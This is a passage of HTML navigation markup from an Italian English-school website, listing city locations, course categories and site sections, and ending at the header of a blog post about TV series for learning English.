						<div class="elementor-element elementor-element-3c6fad6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3c6fad6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item">Ravenna</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3c6fad6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191210"><a href="https://www.myes.school/it/corsi-di-inglese-palermo/" class="elementor-item" tabindex="-1">Palermo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170009"><a href="https://www.myes.school/it/corsi-di-inglese-parma/" class="elementor-item" tabindex="-1">Parma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96687"><a href="https://www.myes.school/it/corsi-di-inglese-pavia/" class="elementor-item" tabindex="-1">Pavia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96688"><a href="https://www.myes.school/it/corsi-di-inglese-perugia/" class="elementor-item" tabindex="-1">Perugia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96689"><a href="https://www.myes.school/it/corsi-di-inglese-pescara/" class="elementor-item" tabindex="-1">Pescara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96690"><a href="https://www.myes.school/it/corsi-di-inglese-piacenza/" class="elementor-item" tabindex="-1">Piacenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160187"><a href="https://www.myes.school/it/corsi-di-inglese-pisa/" class="elementor-item" tabindex="-1">Pisa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160188"><a href="https://www.myes.school/it/corsi-di-inglese-prato/" class="elementor-item" tabindex="-1">Prato</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185840"><a href="https://www.myes.school/it/corsi-di-inglese-ravenna/" class="elementor-item" tabindex="-1">Ravenna</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d3efc" data-id="97d3efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd103d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd103d8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68c544d" data-id="68c544d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce567f6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ce567f6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item">Torino</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ce567f6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191212"><a href="https://www.myes.school/it/corsi-di-inglese-reggio-emilia/" class="elementor-item" tabindex="-1">Reggio Emilia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170010"><a href="https://www.myes.school/it/corsi-di-inglese-rho/" class="elementor-item" tabindex="-1">Rho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166718"><a href="https://www.myes.school/it/corsi-di-inglese-rimini/" class="elementor-item" tabindex="-1">Rimini</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96695"><a href="https://www.myes.school/it/corsi-di-inglese-roma/" class="elementor-item" tabindex="-1">Roma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96696"><a href="https://www.myes.school/it/corsi-di-inglese-salerno/" class="elementor-item" tabindex="-1">Salerno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178440"><a href="https://www.myes.school/it/corsi-di-inglese-san-benedetto-del-tronto/" class="elementor-item" tabindex="-1">San Benedetto del Tronto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160175"><a href="https://www.myes.school/it/corsi-di-inglese-siena/" class="elementor-item" tabindex="-1">Siena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160191"><a href="https://www.myes.school/it/corsi-di-inglese-torino/" class="elementor-item" tabindex="-1">Torino</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-baaac05" data-id="baaac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90f2400 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="90f2400" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">MAPPA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-90f2400" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191217"><a href="https://www.myes.school/it/corsi-di-inglese-trento/" class="elementor-item" tabindex="-1">Trento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178441"><a href="https://www.myes.school/it/corsi-di-inglese-treviso/" class="elementor-item" tabindex="-1">Treviso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170011"><a href="https://www.myes.school/it/corsi-di-inglese-trieste/" class="elementor-item" tabindex="-1">Trieste</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166719"><a href="https://www.myes.school/it/corsi-di-inglese-udine/" class="elementor-item" tabindex="-1">Udine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167256"><a href="https://www.myes.school/it/corsi-di-inglese-varese/" class="elementor-item" tabindex="-1">Varese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96703"><a href="https://www.myes.school/it/corsi-di-inglese-venezia/" class="elementor-item" tabindex="-1">Venezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96704"><a href="https://www.myes.school/it/corsi-di-inglese-verona/" class="elementor-item" tabindex="-1">Verona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96705"><a href="https://www.myes.school/it/corsi-di-inglese-vicenza/" class="elementor-item" tabindex="-1">Vicenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100878"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">MAPPA</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4246"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="AZIENDE"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">AZIENDE</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-6267"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese per aziende"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese per aziende</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81385"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Formazione finanziata"><a href="https://www.myes.school/it/formazione-finanziata/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Formazione finanziata</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-185265"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="JOBS"><a href="https://www.myes.school/it/lavorare-in-myes" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">JOBS</div></div></a></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4248"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCOPRI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCOPRI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139903"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="3 lezioni omaggio"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">3 lezioni omaggio</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139899"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Magazine"><a href="https://www.myes.school/it/magazine/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Magazine</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139902"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Test d&#8217;inglese"><a href="https://www.myes.school/it/test-online/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Test d&#8217;inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139905"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Le guide MyES"><a href="https://www.myes.school/it/myes-guide-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Le guide MyES</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139901"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="MyES TV"><a href="https://www.myes.school/it/myes-tv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">MyES TV</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-139900"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Podcast"><a href="https://www.myes.school/it/podcast/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Podcast</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-4852"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="LOGIN"><a target="_blank" href="https://login.myes.school/my/login" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">LOGIN</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
				<div class="elementor-element elementor-element-542ff71 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="542ff71" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-mobile-header' style="background-color: rgba(15,31,61,1);color: #ffffff;">            <div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height: 70px;"><div class='position_left header_side'><div class="header_area_container"><nav class="primary-nav"  style="height: 70px;"><ul id="menu-corsi-di-inglese-prima-parte" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">Corsi per adulti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">Corsi per studenti</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">Corsi 9-15 anni</span></span><i class="menu-item__plus"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">Corsi Masterclass</span></span><i class="menu-item__plus"></i></a></li></ul></nav><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class='position_center header_side'><div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://www.myes.school/it/"><img width="341" height="173" class="logo-mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20341%20173'%3E%3C/svg%3E" alt="logotype" style="height: 50px;" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg"><noscript><img width="341" height="173" class="logo-mobile" src="https://www.myes.school/wp-content/uploads/2022/05/logo-esteso.svg" alt="logotype" style="height: 50px;"></noscript></a></div></div></div><div class='position_right header_side'></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class="container-wrapper"><div class="wgl-menu_overlay"></div><div class="wgl-menu_outer wgl-perfect-container menu-position_left"><div class="wgl-menu-outer_header"><div class="mobile-hamburger-close"><div class="hamburger-box"><div class="hamburger-inner"><span></span><span></span><span></span></div></div></div></div><div class="wgl-menu-outer_content"><div class="wgl-logotype-container logo-menu"><a href="https://www.myes.school/it/"><img width="145" height="73" class="logo-menu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png"><noscript><img width="145" height="73" class="logo-menu" src="https://www.myes.school/wp-content/uploads/2022/03/LogoMyes_145px.png" alt="logotype"></noscript></a></div><nav class="primary-nav"><ul id="menu-myes-mobile" class="menu"><li id="menu-item-99451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99451"><a href="#"><span><span class="item_text">OBIETTIVI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-80489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80489"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/"><span><span class="item_text">CERTIFICAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80488"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/"><span><span class="item_text">COLLOQUIO IN INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80487"><a href="https://www.myes.school/it/obiettivi/conversazione/"><span><span class="item_text">CONVERSAZIONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81209"><a href="https://www.myes.school/it/obiettivi/professionale/"><span><span class="item_text">PROFESSIONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80485"><a href="https://www.myes.school/it/obiettivi/cultura-personale/"><span><span class="item_text">CULTURA PERSONALE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80484"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/"><span><span class="item_text">CONOSCERE NUOVE PERSONE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-80483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80483"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/"><span><span class="item_text">MIGLIORARE IL CV</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-132972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132972"><a href="https://www.myes.school/it/corsi-di-inglese/"><span><span class="item_text">CORSI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6258"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/"><span><span class="item_text">CORSI PER ADULTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6257"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/"><span><span class="item_text">CORSI PER STUDENTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/"><span><span class="item_text">CORSI 9-15 ANNI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/"><span><span class="item_text">CORSI MASTERCLASS</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6254"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/"><span><span class="item_text">CORSI BUSINESS ENGLISH</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-132971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132971"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/"><span><span class="item_text">CORSI PER PROFESSIONISTI</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-104362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104362"><a href="https://www.myes.school/it/corso-inglese-online/"><span><span class="item_text">CORSO DI INGLESE ONLINE</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.myes.school/it/la-scuola-piu-vicina/"><span><span class="item_text">SCUOLE</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-185268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185268"><a href="https://www.myes.school/it/lavorare-in-myes/"><span><span class="item_text">JOBS</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5935"><a href="#"><span><span class="item_text">AZIENDE</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-aziende/"><span><span class="item_text">INGLESE PER AZIENDE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-81384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81384"><a href="https://www.myes.school/it/formazione-finanziata/"><span><span class="item_text">FORMAZIONE FINANZIATA</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5938"><a href="#"><span><span class="item_text">SCOPRI</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-82682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82682"><a href="https://www.myes.school/it/3-lezioni-omaggio/"><span><span class="item_text">3 LEZIONI IN OMAGGIO</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82680"><a href="https://www.myes.school/it/magazine/"><span><span class="item_text">MAGAZINE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82681"><a href="https://www.myes.school/it/test-online/"><span><span class="item_text">TEST D&#8217;INGLESE</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-139980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139980"><a href="https://www.myes.school/it/myes-guide-inglese/"><span><span class="item_text">LE GUIDE MYES</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-98222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98222"><a href="https://www.myes.school/it/myes-tv/"><span><span class="item_text">MyES TV</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-82679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82679"><a href="https://www.myes.school/it/podcast/"><span><span class="item_text">PODCAST</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a target="_blank" href="https://login.myes.school/my/login"><span><span class="item_text">LOGIN</span></span><i class="menu-item__plus"></i></a></li></ul></nav></div></div></div></div>            </div>
            </div></header>    <main id="main" class="site-main"><div class="post_featured_bg" style="background-color: #222328"><div class="blog-post blog-post-single-item format-standard-image" style="padding-top: 300px;"><div class="single_meta post-16220 post type-post status-publish format-standard has-post-thumbnail hentry category-film-e-musica tag-cinema tag-come-imparare-inglese tag-movie tag-movies tag-serie-tv tag-serie-tv-usa tag-television tag-tv-serie tag-zapping">
	<div class="item_wrapper">
		<div class="blog-post_content"><div data-bg="https://www.myes.school/wp-content/uploads/2018/09/watch-tv-1170x725.jpg" class="blog-post_bg_media rocket-lazyload" style=""></div>
		    <div class="wgl-container">
			    <div class="row">
				    <div class="content-container wgl_col-12">				        <h1 class="blog-post_title">Le 5 migliori serie TV per imparare l&#8217;inglese divertendoti</h1>				        <div class="meta_wrapper"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/film-e-musica/" >Film e Musica</a></span></span></div>                        </div>
				    </div>
			    </div>
		    </div>
		</div>
	</div>
</div>
</div></div><div class="wgl-container wgl-content-sidebar"><div class="row sidebar_right single_type-3"><div id="main-content" class="wgl_col-9"><article class="blog-post blog-post-single-item format-standard-image">
